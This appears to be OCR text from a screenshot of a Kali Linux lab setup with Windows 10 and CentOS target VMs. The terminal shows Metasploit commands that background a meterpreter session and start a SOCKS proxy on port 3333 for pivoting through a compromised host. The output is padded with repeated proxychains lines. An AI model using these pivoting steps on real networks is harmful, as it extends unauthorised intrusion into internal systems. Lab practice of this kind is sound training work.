 主页
kali-linux-2022.1-vmware-...
Windows 10 x64
Target1_CentOS 7 64
1 2 3 4
3
root@kali: /home/kali/Desktop
File Actions Edit View Help
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > background
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Backgrounding session 1...
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(server/socks_proxy) > set srvport 3333
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
srvport => 3333
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(server/socks_proxy) > set version 4a
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
version => 4a
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(server/socks_proxy) > run